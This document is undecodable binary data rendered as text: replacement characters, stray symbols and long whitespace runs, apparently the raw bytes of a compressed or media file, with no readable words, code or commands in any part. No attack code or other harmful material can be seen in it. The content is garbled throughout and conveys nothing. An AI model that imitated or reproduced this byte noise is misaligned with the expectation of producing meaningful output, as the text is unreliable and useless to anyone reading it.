�؋.�f�X�H[i<�?�F�(	Ɩ�W��<���D �����N���SX�hEr�N���g�C$�ѐ�|~/ca����D�&���I+�E��x0O���,���	�,Y�G&M�=U2/��
����Z��īb.�G]M$��l��yQ�6-�(X�m���G�(�Rt>ȿ&�Gc3FƆ�腩
��٬�(xO41��!�k�b:$|��p�n�,��3	��֨��$;���xF:��:;6��WF��3�q/&A+&�-``�Q�3��M�X����ѡ�����~�X{cx�����S���o�%2L��-����)O�"q,"I�A$t(!e�D���h�_P�Ro��?B^�HKD�v��䊥fn���YM�A��F�� ��l�ug�����89o%1L�ac������_�K$v��J'!&`�ɨa�ϖf�G�$̘�#-�	�-TP��׃�3��l�����֤Q�1�6ȡO��*�:���?�Țz�چ|��	��CD�P���||v"��WC��B��a#n�����5��`�HHf&)��a�w�-޸�ٺ#�+��C�E<�ч,�B�gP�`LR�cd��_b;x��n��+�-�з�%�%E߳����F�P?}�ƽ��aQU~� #�5����GP��kب�o�6���,
�^%�K�M�~
2�ɡ�s��J����E�5� ��A%�L�L��Z���)�6k>_B�hYZ��%�+�ؖ����^!���Ҥ�b;�Rtۄܭ�{
0y���/��a��)te����D:���[�r��i2,V��	�Cf�*�L��?�CI�h*��r���H��l�l����v1��-���e���ܞȹvI�TCcQ�s�MAce��A����� �!sb�U�GBB��	_�5b���W���Z�d�o@���LxF}��ŋc{b,��� d�L�v2�֋�I-<Lo��M�4bF�YY}S;cѦݱ��_'��H,�6Ff��b��&'����!u������)N����	O��z��CkM2y�T;' �#�L`c��|<
��fX�	2(��Q�db쇱�C/�K��JoчB������D��Ə�x�
�K��I�=�8P��fn�G�39a�ew����0��&�x؈�VCv"�H���1з��[70�K"��M!<
��Sq��3�0��U�K�&�߱��_�����<�`��V3�K'�^�&qm1�Б�H&4v'�")E�7��nL��؉��	l�<*
�!������}�ad��.2b̈́lP9��#h����i�%lx��'f�E���tG�}��b�d�茈S�5ǅ��lX�����S���ckw�l���� H�����-Bi�hx���x*��&l�q<(G���bob/#���і�����E��2ZF�f�tS툙ح�$�b���f|�:��3У%�֍j��<��ߌ�D�d0σٱ6�a����l+D�5��QV2�EdM!�Q]t���<�k���	^D����3`O8�S��c{��6.h�`��RN=�8(_g�~��2�B[!�c^
�dZ6���RLhk���͍_Cvظωɚ{3�Vaj�O艅�I�e)��:g���>���M�S�� ��2��=��_�9g@�x��pD�����v�`rPl ��}t��� ����������	���0ҿps��N�Ӹ��)�M��,H�Y0�S�#�m�7���	WB�=��e[; &h�ȶ��=˿�,�`M�d���a������(�c�Q3��!,Yв1łi��#&!��#��Ց�;x&\#��	����!�8"<�Ʒ,K�yv���M	����Fmu	�������0A3�&&�o��+F}��7���ٴ�>E�C\��5t'e$4f?I������$f�~H�7�����d��`hWF,��k�b����e؁�D |��!�a!<�O$��$l�
�k�Hd1��& ������;���,L�E��jN�V�*��$��������P,tv�!$��C��2@W[om},(r!������N���pt
�գ���X�c�aX��7�	1�nĂ0H�"'&@�C�2)��t}���7ҳ�y��m�HH�i����11-���g�˼��~GCpe����f.�;06&��#Ǔ+Ȩ�dyGS̆c�1�4�����ؚN�!<����ٌ�sB\9~��'�����D�"+Ѽ�袠�o�%Y�(�J#����@M�#(��z���4�ȭ
��Lf��F;2 Ǣ�6��be�,E�c]��3�'0uv/C�Q�D�
�q]��5�}1��~��(��}�(ˢ�b�����ς!�6�+�����H{l�N��n�B��J��AW;]1�e����D֨��=�fO{���lK�#�,hI���� 3���&2ț,Z#�?�k����"�(�ʂ]��~ҌJ.�H�6/���c5���M���a7TbIڎ�����4I12@k�t��<d����ct��fq3(W��EhU�c5�J�j1*e�m8ˍ	��)�.��90�9��=�Q�ñм� bfo\3ؽ�,U�}F�e0�d�(�������e�.}�,
�Y/SFؙ;�FLm�n���Eٴ`��6	���Y>���\�:�Q4����� ��~��t?�?xFiV24�v��r�7d�����6��F�|��&*y`\��KBW�TM�؜�^��Tvp(=�/�a՝���!�Y���bFF�~&+�����ZgC^l]����gQ�frZ�`c��L�-�m�x�Ie�xI�.�;C�����'HV'!e��B���蝑���4�CB8��O%s�}��F��ETǱ+�f�;�P����n0x[4GE\�!Ag&�Ihf�SR�����y!YI7�h�tx�����`�d�=44���:��j��,�}�U�h��	|�YheVmx]���pvY�b���:2CƆ&�NeBBXc���嵂�dA_fh�s��Q�rR	�V�g��zlך:D]bw´ؐBA�� �zHɛA����48c�Q�40辇�a�#��v�2)/c�J��"I��hD3T�H=����[��3�č� T�rM�̍zl�
I�U��������G���YW��Z�!t�\?g&�#˰Զ1��m08ħ��[.��v$��2A3B'������a����4'����Yyb���h۱�6k�6Yޑ
�o�������?ٓF�k5�3�G��H�bA��q�'��ǋƈd�~�#Y,c������'�e��+Зbg\Q�!�6�Έo3�i�M)L�d�S��DYXb���f�NXa�<�Y�#)�1o����R+\	���"�З�$�Q��1I�k6/3\{fDj��=FG[&�D��"���TdO"~����y���ԈI�����	4�QsB�S"�t��.���F���_F�{�D��]dzȥSZ2�Bf�e��Y.���Adi��؅]��pp:3{�5���Ϩ�l+�5���s���n���YI��B��i�ĭ���$�;�Ty���$���"�ZV�tU}l���h�#���0G�7�wQ"�^�[)�M�)��h��0p:���^Q)9æg�O�"���K��+�KU�3f�f3�a�౧G�*�$C|�}�q�XZT������j3�#�$KTc��إ�'��1��fC���q�уd�1�� >�8͡靦Fl����Rdi���XL�PJL�e�WbY�7{o�e;���0q#3�D��ؒ�_�s�L�"���d��.�e�G4=�^Kb���9[ѠhH�*�^"�`pj5�F]y�����aؤ�����v1�Yc��JM6{��U^ʬY����,%��4鴍�B\;.�kg�	���2���tE�c��ϓ~!�# �Gr���0�QZ�"�5�5��c��Xז'c���g�gޕx"v&�pzD,	������-�(�ϑ8#���1�%�XIYB�8DR�Bq9���*�^���Q'���e�PC�1�&��<"D
�;:`��Oe�g��,�I�Mh��!{/��ga�ئ���>�}�e�?ِS+b�p�HK2%OB�������<���� "T�����k�0�)8G�&t.���4*��sFh�40`n�6nŢ�%���Vi3�9��7��js��A`�m���%��օ�obE�^Ǽo��7�Rt>l�+�Z*ȑߓ56d�0�&gB0*:���]Z'�2��-��,��'5�]f�64�O&l
�~�dt�L���|~E�L�DP�AiCQ>�;"�ʇ�<&)��IJ�X�+��<���M�� lƞ�����Y1���G��.�&�D�����TAgw�Bч�	�8�J	o�b�	��lh$�ELsI��H~����x�7�§r��_CG�U��v!ϖ{�a!���=�tÁ8=��fF�AI��]�*-0���K+!��""���y�7gf܈�]"l7y��.�=V��L��<s�EC	=�l���B����uF�1� ��3��qB��Dَ�ޓ�WeQ���Ȍ��B5���[D'�;"P�?؜Gb�,!S"��7��H� ���$qQ��Z=��t!*t�-��q�`�!�,3	Ș*������h��kNZHN�c���߃H�^���S�3Dk#�
ݙ�"]�E�*�r)�y)�m�7����13��~��J�9��	A3R(ٲm�О�,�&V�H�C]b��m����l�<&y��G�ɑ��<�s�tk_��3�Q!���=eO��� �M��!k(²g�����I�αaD�y0�>E�̘c�L�}Li(��}�c��MR���e�+����$��6<e�ы���"��(��0h�4g�]5�TM�MTQ�C�4J���.x[��+^,�b�8�Tm�	�'���;�8B���3Jv(=F3�.�m�?+�Ħ���m8l�e��AwP�]�@�"lL،�	�`���+�n]�0>����Md�ڮ�05� ��*8w��_���k�)C?��>����9��o��L���GR�<���^ǵi-�m�����J��F��%�B��/�&c�	[2W�� S=���.(� e��A|�B�"���d�2��K*� �B��+��g����EYT�Z:��`zy٠����v)�,��&A`u�TI�F��Bx<3���T�G�e��-�{g�ĝx"1N��.h�[�JA��lD�1�#؇�.�uS��v���$�YF&�;��̦
"�	����(V�鄶X���tt���8��6awf�ɯ��ӥ�RGc����,�^l�>�q��[F�&X��@M)���0��<��o~����蚦u�*C�!Υ�2�s�6D"LJM1u�B6(g�%��&z�b�Ј�"�f�B�c��KB`�)+80�"�kOb�"�C�Q=�"D����2L�?e��"�1���_�Ѷ!X1��i��[�� ��?y;[�&���O��bX��!�9m���OA~����VD$4�ab>�pYE�&{��EL�{-iC���P�e��o���!k1�"�i0;���'�c0�ú��~�Jj�D_���p��D��?"�����<�����=�=���e��(ڥ^M�ж}����3� lzL�y,`m�R�ƶ<�c��MBdň��؜2���~G��_��ubq��]���嘪>D�����{ ��/G�U�ű��.ȗP��U*�Åv�ƈ�X�8�	r#�6�P��,ѝ��eVw��A�E�n*�ARz3�� Ԋ�hf�ڬ�C����<eM�^
�i�ǃ�c�?�ˠ�.h�#�ax?.��L�,<�BE��(�0%C���HI�4�F�⮿��Ȳ8q�LCryM�b�Ϥ�B�� ��Hh�ù�ʆQ��ю��C[Ƚ��+��-SքV+���ny��ȋ�a�UC{LF�5��C�%f.�gc�flq�#�	8^v/�nV��������      ��<�   4      �$��$�G ���  @     #0B   (�      �  � � `�   @  �     ��  J   "@p  �0�            C8�J 0  B�  � @0 �               0�   C0�0            C      �  0�B�l
 @   @      � #�8��<�N    �� �            $`    � ��      P� ��H            �0   0Cb B$     `�     H    C�     C      � B  ��S�&     A� (   2a�@ P� `  �    �4         @       b     P	8�  #@     @ (�   �      
  �  �               @    �      #J�  2�   �     0              �            H     �             �  @���    �   P                           @ 3)��                   ��8��       �        �@   �  @0� �����.`               ����s   � �(    "�      � 8�00H��0� 0"�)�a��h�                 � 4� 0	�(        @`     4�H    @    ��r��Xc{�    �       ���xX��D �  ��0�           `  `  � B   �  ��   �PCH��P��   �       Ѐ E�j�     ��       @    � �  ��  � �DJ�Q
 �	@B    p A C�i b   �       4        *�    ����0@9n�00��H�,!G@  � �A(  �Ԡ-�0�( H        �@(      �    F  	��`��X      P0  J"H�І    0@ A� ��(       $qL,     �@ H!, 4��\$f�@      J  �   
���  (   � � �0 �   0�<�
 �  b    @�뤈P(� �  ��@  � @��� "�@   �  r  B  #�0        �  cD3ˊ�� �    ��   �(��  H �$ A     � �J� ���   �       ��h�v�22 H   ��� RB  � �   C��    
        !  A        �@"Ni�1K	��0  0B 8"f�"� p�$`�   @B  �(!H J �@       � ��  �< �S�`L � C  ���� 	��i�@ � I�0�     PF� �        (p��� `C �	4��"G׉��� @� ��� 2I/B  A  F �H0     
  (  �0�   F Q � <L0H2 �b�@
   �  c$ �	( �    0�F�@A0   �,�  � �� �@�  B(� E(�@� � �@"� �   $�	  B   � �     
�  @���A �  � � " ! �� # ��  ��$@
p��#�� ,�( �Y��O  �B C`�h�� B	 c �H ���t�@0�G��  @B4 
  �����\4�<�= $�	 E!    @      � � � �#����F:H0�%��@�$��Si�� "�%_�P!P$�?A�K���"�@��PD�	�F�� � l�i���F
7� -4�mc��RXC!   �؀0�( ��$1EeÅ��!�2��(x�$X �L� D"�� � T�P0��&� #�$Ds$�B	 ��1�3�He��(l �B� �e3%1�m�YU݀h�%���ΐ���8�*!8LL�0�$ A��0��a�E. ��p   ��4r�r�A) 	�R���p��c��@�a�Qi������
  �	D�!@@��   �@C��Ӄ� ��^�0�Q��%�P���#P ��P�&��B �� D�KH�A� @�@    q     8 ��Z   �IE�F T�
b� BD@B     @��H��@    AR� ��`               R8b  P�B�AA�D�0  Qp���0 0   Q�� n
(� {�                  ( �$�a1 @Bp � 0� M 
 � ц �	(  �F�P@��                     L H E�0��  	(  � �8 ,    �H ,�` 0a/Q�	                        4@ �  ��   (�  Pu�L
��$Q�� �N"$� P '��                          D             H0���  MNQ4��(��@                             C           �    �:�0I$� "�(� R��.3D�"�
                                                 �   r��� ��@�12H ��   �               0@                       �F�A  �$�d��$ �@��1            �$ @    A�  	    ��       ɘ��"�3\ ���w�@� i$�  � �     @@       H pT �  � �   "(N���8P��I)�"�$�� P B�   #�� ^*�   b�$�� �       4IP	  � "@ () ��Ӏr    �2 # @��Fa%    J`!  �
(� �T��qE    �# �0P� �K0    �N@D`\: �@p(  ��$�M(�
@  �J�J@ X�%E0@H(2�4 �N� �� �0!M   �A  �< @ H4   H   @ � C �� ��y��4C ! )L �1�$,� �� C(q)   )    t@ A� %��`���V�H    �� 0@ �H`B ��٧J\ED �!� @I0  $ d@�X� $BD�Z�Q  ��L"C `��@  a��J�(`� 	� � ���9  Q�� ��x@`�� 0b9 ( I "L��    @()U�a	( � �@AW�$E�
`BSX�r@#�CA� �G�$ �1� `J P �X�
 "�8��CT` D �0å@RH#ࠖ EPJ� �8�   X D 9C�H�D�	� �P���)� /ȇ�B 06����S&P�� ��I  ��P��@TD 0�����    � ��� ��@@AUnpp�q!��	$2$A�C�0@� 1�$ �yA"� s���$@�a�� $6�0 ^Y*$����� I 1  � � ��D�A�	p��*@�0, ��� ���
 �$Ő�Q8���4h6�a@� �@ �D	 %P\l�QP � �`$Q���  @ �RG �+0�эɄ�� �0 �T��@�@$L(DD`#pA���X,����0�R g
 $�  �  0B����   �-M �B  !  G0�a$d@�% �RpJL��(��n� QD �    i@�q�0�T�`�  � D)��0ѦD���D*5��"GI�5�4D�R�� �$ � a E�	0FQ	�  @pT�DhgD������H�p��
f-	X$r\�	A�
��$�� Q �DA.]��L%�D !" @�Bϰ]0(�hEL` ����!54��V�p�F �,   �0  !!%Bh8@�@I("�G@@��D&�e@5����U�� 	A@��q�"cQ� ��   @4�  �	
�4�gc��a@a��8	DH ���$���[��a��$� �`@!�$�" b@F	Fz�E �B	SPӄE$Tp�@���ԁ����_�:i2(#$��9$��C	#��Y ! a@ �F� T� �q�B� ��`��H8�<���:�B%-��,�6�8��	�	1E0���X  ���6�6�@\����P4�A�	��,����EQcf	�b 8@$�������!D  d E�m,p�h��(p�Qt`�T��d*��0   $��ߔ1�w�e��	A��  �aGr`@ u� �A  �P���Ek� �0�vA�1A�CF$� �;$@� �0�|8#�b{�_p ��qȣ��b��   �   �s� ���t0Bt��\z  >t�� ��\��               !�`� 01Ap�� ?��  "(R�$�A
LH  �p1�A  � X@��6 ¢�LУ͉`" �  6�B c)` � �b\23�  �+�  �  @� /�7��P��0�pD�INb,�l" ���#B�`�� �$ ��D�� 8@d��H�4B!���A�@�����i�@ �`y�Q�B F�� 03����$0@ �
B!�X�H�0� Vv���V� a�d < @0hA  (0���p ��  >3��D�� ���	����  F�  u�   �  @@                              !F    @  � H   @@ (!   A@" �K  � 	 � "@ H!3    	"� �$# `,�D�   qM��A  � K  DL��     (  D�A�   �@$   �Hp� B@"� �āQR`  @��  ;�|4C�pC  D�Cd?��             p@�1`�� ?İ�  CD@A �B�@ �(�   :� @�`&�L   @ DE���   � D� "���  @*  e�� �� < ��  % �Y iU�$	@uZ@0`4� ��qh(��P�h�0,���|q$�E���D�<�EP�h7@���0�2� 
�A�w(����C-  	'�! �0�(�" �� 	U��rhF�4�B) �uH��a$�4�@DV�L�����2��� 
 �	� !�
 ���πBpb ��   d� �  A��  %�hR@   m@      j  �  �                    &'�     �     �  T      D
� � e�1 @  �� � d( d        U` � ! 		   2  n�   ����   @ 	 (& �   GN��� +     !A10@QaPq�`����������  ?��  w�Y + 4w�dgq�D]ǒvi���Cd&���a�� ;(�� �����@;�}2h\�輀h.F����rw� ��3B��e��C`ػ���@y��� ߎ%�⃼ #�ɘ�@��P�;��/>�]�ٰػ�@��]�~���'p��ᘗ�C~`����� �0y�;�Ɵ ;��Z���@;�� ��  X�y#��0/ �l��^@�]����
�� �N������G��3ρ���_�� فat\)e� .�� 4��@�ٱ��  Ka��������j6�xl�t^ �� �����z_�0;;���� �W�!� w����� �7� �o�]|�Gx��~h���=����iH�a�2@ ;��*7��� ;�{�y!�� �vw�)�� 8 (�'ggx����`�&���� �o���Y�`A�!G� :� Y�cO�x���P;��� 8�*
�Ű؀0��>���N� �   V�=@�F�@��@�o�F�(m��;���  y��Dt	p^���\z~v4�'r<����w������� 4�A����p�!���0��b�}ÿ�٠�%��!l��p�}�����o�46��Ve�0�a���o��a�i|�'� �cih�|@����w���b?`;;�Ė��м@a�(  �l�0иE�xmgp����ߌ= io��6=�F,��}H,�z@k��9��o������w=�6F�a��m4�8w��]��� �����l���3�.��)�A�=��`u��  ����11Tɴ�w~S��i<`�� ���!�A������riBh��D���gF"�a�̀ ;��=4� vl�ÿ���0������vw� rw�`v]�vy#d#������ &l`ǁd��M#�o�{�.��w��ø7��N��~@@�DpF�����������Ar_81��4 �|����A��I��~x �����ge� D� <B4 qHȝn�� y Mi�#( ����f=���e�ߌZ��!�g@ ��
��B"X4����w�P��   ����
?<  gg��@�#k@ <B���  V|&$	 �04�f��  B������ v*��C� NJi��m5
D�A%�;.��� ����MX� �� �GrM�;���  };~�0�T���J� S#�$�-&�P����A � 8�]��� F I�!;�%()��b�y(a����
1���;� �̝��F��C�����;� � '� �m� �� �Pl?�s?! �ڐ�� # d���0� *<1�\  �  �|ϸX6��!����)Hp ��0�
B�0Ɂ�!o����=��A��$��u�0���@�dgf��zm�p6JCԃ~ y�Ƃх���RB~,S�@"m�!	� )�n<C@�X� �2�8�� S @7� c�NG��k�t�X @*� 0� hB��6�L@�b�� �;�gr;��h؆��6gx�����j���.� �rvhL�  l�Ѐ� bK P�  B�A ��"�AFA#�

>��C !bb&AJ�`���,�y"ۋ�R�@<��
�\� �{�d�`;w��^a�$�G����{\ ��
	� �g�T�HB�B=P�h��d	������ 
�x�d��I_!�A�_R$A�q0�ǘ��MbO�1��;� �Q�;;�P���������Gy�ŷ�T�%�����`l� �Ec  �ܑ�  ��b >D�E Q�;������w�
r��Q� JY� #�BlLFq�$�)�D�����	p��A��<���D� �Yx��p4i(� ���B)�8` 2p���`���O��� �<? ���`c����C?hAD��(� �j.�h&��0(����ܼ��@=���P (���p����j �j�	�@
�.  fMF.( 
 Q�,��.|��!� ����{;��#�F�
�@*  ���*�@I0��a�a|@ ��3��gx������=�Ҙ�%&N�ӳ�w��cLC��	�A� �R`��<@��  B�Y�L";R$T �P\#���  ���@E��P����$ W �U���� #!D(�gx�@�@w���C�w�����{���6�|evh�r0B  �$�& H��P. (� � �df�0�� �!�;;��|��O6�&bP@Qr�� @���X�,5���@��Z������J��#|@���;�R�J�c<=�pL�0� xe)�����! �aB��U@�O����  Ӎ�c@`h�vw�x��cL����������(%EI�@!���?g�e��h���0�&2_0�  �b�� ���`� �F�p�π/ ��PB  5���XPFXx��(b@ q����>!2�`��P8o����0v6B�{�9� "��̂0)��o DBD�Bw� :�v'� =3@I�=A��y���l� ��b@o�hٚ�lA�M0��)@��C"��`
 �#WB� #PD���)!2(C㉀�0���,�;��� �B�!� @��% 
�"�Nd�� �#��(H�z}�6����(>�Ka�;�� а�!a�0d�
�2K�  uW0��+Ir��� ~!�{�)�@ �4�w� T���Cf�!L��(t��.<��w��_�Ge�F�<LP�F����;������ l��,4�;��ٹwrp��@�@x���W  �� :,  ^�c$B�!�?��J����i@øc��Á�& �]��i��@$8`�� a> ;4;44��d@߄  ;���@�;,�;� �B�K�`d?�I ��#��C�0 �*Tf�	�K$�+B$PAdDHs�$c��'rVy�;8� �e������8��= � ���I�l��h
�4�]A�-����Z]��|#�c��`�d�@�;�ٰF��� @  d�HlA�HP`!�R��0Pg��6U��E,�P�hQ��T��!�` �Px;hّh՘B0C$N��
Da:$����1a���^@��1DXo� �S�'�o+�� �;�c�PC���	9���&L�
�@H��d� �H(B�ɐ!G��  *B � 5�5��̯`�C@��0�$vw�A�@�C�l�`Pl��p�CI���)���w'gx;��HY�;;�A&�,�ـH�H�4��-�g��p4���w+>GxcDIX�¨��� 7bD�҅"%(2²c$-��;iA��	ua w�g�bHw��ٴ,lY!�[	Pw��@J���$	�Hп�����ӂ(a� P�`6`!X(�P Vl�l� �tC�KbD��c(6$`6rw� ��ܐP6G�o�+fBe� �� �0HH� av, B$�*C��k��Ѕtc���HW�
0d�����DM\�	��LN �ȞX(�t
,�El�{����;���.H$�S�F�܎� � �hvy>���o� ��n�}I�~(,#���@�eD` + 0  `)� ���, �����W6@��C�Q�c���� X~� H4��A� �L$e���� ��*c �+�}��@��4���A ��liK��,>_ �UA��h1g����������R���W�__�p�	1 2��@� �K��@
P�U � �D6����o�H  �Q`��d���	`x#�%q  �H�aMԧ9�4��Dw�Ʀ�� �� !�'@k y���l\,f�謁FN�;���p� @���[�	AP;;�|2iB2�3؄�$)@� H  ��q�R� �u���g�4�;��� �B�Ggy���@;�{R�&�&B�d�pd0���6`	�	�Ad-�,�)�B��C�vm�v0�;���> GP�@!k� Q4&`қH}� � �QC L�����D7�D\�@��+���(�,�0a��� ����'y�H`� `A`�ଐ*SH�*	s�5���iI�.��(Y�� �z`��	����!�@l����a�� 	��}��`(�VN(T6`  4p �A* W����� p
� � ;4h�@K`��.��l9 �7`�F�� S� ��a�0`.�٬����*� 5� 0\Ź 2�p6��a� ;;��� �4� � �82x��!��6�(���P
2D Ă�K�RC�;5����a�0�؇x��h\0���$��^T � B0rF�������0;��v0�hvw�FH �`0lA�5�	`� E�'� ��y��42(���gx.�\D�kvw�a��@� �@�3 &|   �1�C�9+o��z�x0���GcA��cA�  &��
mM�`���L)I���;;7y;;��g��,U ȃlw#g�pw%�o� �1f"��xgr6.��� m�m�a�B"	��<� i�  �X?���_�� �#�"�0zC`�o��qw����c����B@ f��� ����	��A��  {P���"��� @ ��� ��/!�w=⃤�!��ᡴ������?�B g  CF<��2`@"�O������M� �cl� 
  w'rd 5��TB1�V�� I����=1 ��`��#���#����  b�D�iF, Q=�Af��;�d @vm#����  � �x@�0���  @ɤ��h�cqi�ޙ@�@��;;�w�o� �_0Z�@�
�����J&k��w X�ZTCd�-} �4 ��l�� (�����,4�LH} H1aa`@rD,S`H(B� ��n@�T���� r6�.�a��Q�� j���P�DCA�!B�@���  �3� o� �X W� 	 ��Ɇ�� �� ���� �%��@0�WcH���I�! 4�YCdp�Ac J��L-�`@� /0=����D;��W����A�i������#�����)pE5 \���ٕ��*�h�H��
Ұ-|DA��a�Xm�ψ=�*B(����@E�� ��A��a��6�B��"�5���(gPԆ �� eh�fe&� A���;.��D���Bfd(�lT&P�	���r ����y!-ēA4L�\La�8�J-X�EO$бY
g�[�h
�N�Pw �	 K�#�G�T���x���܀ٍ��iw���x` � !QF� + @��(�Kd(����� qchU� 	�11	� �b0
Hc�~�I�e 3�&Ƀ�I]7���52"�bdA'��!LɣhE��hG�iX3;0J��,c���0�AV)L0X;ê��w�� !��� @(r�,�D 6�� ��Z
)q�a�ߐ  �[��0Z2&@�A�p����#fD��L�DGp�%���L� ��"}�hȮ �!��0���!A`$
��h

@4_����cH4�(�+�k��А���ܛ9�R�#��hL_���A�T �a	H�E�-`�0Vg� �� 5|�Q`f�POI$�� @1$��!�I�#@��� j��!<�����^Q�- ��#qEe �iQc��� 6� �"����-�>=�6&��]���c�م|�z��l�%@ ��� � ��H"@�8���̊6 U��b�D
		�A�Ȗ&��{� 4B�?��AL2q�A�h�� ���H=��+�1�R�$��+�lm��0 ���|@P ��@X@@@ ��@a�" �y��_4/�|��$(��@$��� �6`P�)��P3�� �$�!�  h�JP��A��H�����pY���1{%���)#���I��d�� X��4m�pi�(-g�$Y� C�pPw���` ��l  0$�cX��E��S$I��� (�L�6�D�� �!	�5Y9L�pm�� -"ܠ@  0��yD(=�| �P P�@C�M(@�-p  �R����6-,&���@ �V��j&$�;/ �X L@������z��]p��h���6�q� 1d�-䐦c ,�`Y@X� BA� [L*� � ���  f R�'	`� H��1(7
�AX2�v��� 
0 H�m@����"���<A�@ 
{�x{�7�\@�H�� P�YZ�[<�E�
��ST)��	Cw�@ $5�q � ,��r X�p@��l��� E��@\�m`�F�%\��0�Ԁ�@ 
�5�bI?�@w3 `xb�P6A\
�@�� �p0N8�1
Bd�	��I�p`	!`h �l
�r�8D&�Pa��T
�`�� ,�I �
�����@�
�(�@�\<e ��&a�@�� 7��Jq4/ ���������!-�l��@  �X�<�@ ��̀�
��9 ��  d��RD��n�l  P�I9� B@7!h� �s��� B�!��Wz�_�T����P��B � �L��HB�k��M>@HT3����H)%�1\� 6!3�� K�!W��bY  ����/� i�?�0 ��A��#�%��ʡpC0n�p�&�1����A@ B@0�'	�C-C0M�h�Xx:�����a�����"G�40,�IH���Q�@�������aF9�+`
 H&���
 ��r B 4���EH $؂`�M���;�Г#XD��P�� 0M5" �`.��X@"6� � @|�>@�� ��8-�tP�La@ Ra,# d� �M�P9�̀��7�8�@"@�D�"�1��  �X�`(�Bp@1^!� j,~����0�TA�*��F3���	�@I,��a��H�Y��#�Pfe  � �p(�I�?�nDi�0"�ڂ ��cHhE D��,7	[G�Q4Ȁ PX�r������x�qL���I����]M��lXn�A�(�� ��jAG7� ����� B_0 �"A�K��
V�\B�$&A N��@Ċr�O @#���O�,ڐ�_�4"< �D� 4!�
�7�r 0�|p��� �����" �c�� �� P	`0�QX@�0
����F�%�l�0`^`.�C�z0 ��C�2 ��@�@�Ԍ�!���SC@Q"A��v{�A�Z�l��D@A�QFA܅�N�0&Ȏ L�#2*�HB��ZG!2lD_� j ����)����)��n.G˳�  ư��� op�*>ǀ���!�Q�AA� t�P����b �@8
ؤR��	a� 1a*v��Ɇ���%��P #ȇÀX��@���,\���Bx '!p!@xE1b~ � ������#DD��bD��� "����_!85XA,,�	X(��Q �0���>  d" �g�H���O2CH�dmS0.0hP�x�<h/�0�	m��0�T��0��" �#/�/	R���?%��c��
PPQ@-LP,X��[���\j�����h8C��� xV@c;)�5�R2b B8  0��0�(xM����UrAF,%C�?��(v6 ��\BU)�d.
ř��`tC!@af  2" ��+$E@�� X�
F �Qw�z���bp+�`�C?� L�CH�t���e��7"f��U�-21�T�.�i-1Ѩ٦��&`� �_�N,��� ��䇲F6j*���9E �ØQ�@�`��fP� 	2 O��R!M 3�vV��QЁ��7�s >@i�NSd>�Sa`hw h*� B� m��H�1b�a���y @���<�Q���D �Y	� �V.`��4���H��7Y��~K0C����� �(�$ �wM��b l �"b�49��P`6�(q���؅�	MDZ��(HGFpLb�#�����y���D�>H�n�b��@@��'�H&�[0 �H/!ife ��(?�ML 	�Pc�C���   �� qȁbl��\�@l�#�����R4f�Pĵ  ��	�� ���@b1f���n`��(��@�}���X6`�� � ` $k�A� 	��3P�U�ih�8��1
���4�& � , A�tY��d�Z@-�h� ,�3�H� Pi �,HV�0�#�C\�
B�#c�4f	���@,0�Qe1���6��8�� lF��bC���
 	��@�����k|@RdC�� 0 (X0;��`(�pm �4Kԁ� % l�� ��x��s0ZB�
�AYMr�� ��D �`%���XM �d�PPKq ��i�	#  �3������bπ��ӳA�P� ��h��k�Ce� ��Pّa��`0��G1q  � � �`�M�R�c�1�@<���q@���	4P�IX� �!jF��pDL�� oД`
@D
�p@c �P
��  �f�4� @l vvv6@ƍd
a6�`r�lY 4��Â� �z��vǀ�Lφ�� (�@�� @�h,;,(76<��=c A �:�ʊ d%�E��$��l��A�6X4fY ���p� b@
���(�=i� B�6 a���B��0�w��!2@� m������,H ����� ��P  �|�r t���	(�
`x0�Ca�m󏈚`D	�@���H e�~�2\D�)��40#T��d0 1Aħ2�(`(�b�SY�T ��DL�d^��i�b�V}P;
��(�0%���b
"q�
T%�  �`P$�`@��Ң��  �wqD�� B�
Y��W����aj9� H� k 4 B��Eh��@@M�w�K-((��'����`F(@ ҆Z� y�cP����l��]�lM�S�@M1@@� �A��.� 	�p���٦ ��;�� ) &@MD<@b�K0z �
�����bh�C Zb #�@T�H��W'�����@�� 	��8>��4?��� A���I;�Y #N��Xv9��(�M��0@ӊ�!9� ��*CV��)i5 1 1X#�  U  �@w�˫��L<`� ؀ �3F `V  �9D �,��\��	��EQ�"f�+�����:

��Æ����`ɿ���?�h�C&M"dD'@��8j�P ��pl̞�H
(0s
a�� ��h]�����
�M���d<�9 ���00H ��(�� �
X7�t��Ȅ@{D���H0��/��� ��{��� �6� �T0"�*Q��B4��,� А@�3��!����@#'�`����D���4A/����ȑ��@d�&&
�`Aw$�iP�" 6� ����N� (w���X��Ȼ�cD����R�C������mz�&����������!c	�x ' {O�X2�@��6I� ���a�_g��@F�   ��� H!R -m9� �Zs A �9������o�b�}�@t� ����0`��
��O�
 h@tQZ_�D}\)#gC��a� �S�w����  �E��  GP�b��BE���  4.��Ɏ *
m�L;�I����Ia�1���H	GY��GKI2 ]2A���� a�f�� l��� `(P� �`CR	� ����F�������L �� C��Q��c��!�eR8�.�� �|"��,H�8���� �%�4�7� VA�&f��i�*@	�$��
�� `S`	���4=DV�� ;� 0E�� C6A!6���P*�xW�0R�j  P��
ڐ&��`s� R�@8�B��4�( ��@@�A`?I�! M$ 
����[`` iA��  O`��� c�CG�4;����� �̀���M��.o���{1R�P/x�]�f��=f �f�0#A�41��0PR�cD
���L  ��0�� Y9� !��<4 @J��b�P4	� D�3�.Q[���a� ��;����A�AD�H���;��~p�SX �@��������/�X��QꁲS�xB�cC�4iRjv�@�b[qL��RlQ��	��  �!�p)A����� �A`�@Hk�  ���`<�7�Cy��Ca�[� �� I���!XQ�� �� a��N�=A-p6�x[� %|Ge��`~  �� y�a0@��S�;by�Xx:���ؘpr,F /��0`l�F� @O�@B��+(��
6O��Q�8A�$y0���F\p5� E�B6 � @��Hc` c F��j��fp�!>`��� Պ�>A����,T�o�� ���w���a �{�!��6b�� EB �p���=>Z�7~c �& h�@@���� � �EI8@ �� �
D�b��8��#u!�DL��$%L �-���b(�PRIc����ȏ!��Sx� Ae�"ADZ7�����?  ,���VX4䌗��.�'p�l��F��Gbb�ߐ ! ;b��b0H���AL�;�N#Y �� W���'L���B�7�!`$�h\I`m� (��Z%���)Ő�A�!� �0.�0B��4$���&�z*�$��Cк@� V�K� �$,@�6I h6�H�4�=��}� �(h��.�� �T��,�d �D�����܍D�A�����c	5f�- �����Kb��Hv�� pG���I(��m�� �/	 �8h)�@,�� 0h°��� hc""(hi���8B @o1��V��Y���a�D��4Ͳ É -��7�"4��` C�#d� y�h4�XF�z}� �4#�`w�w2��`vi� ��A�  J ���7
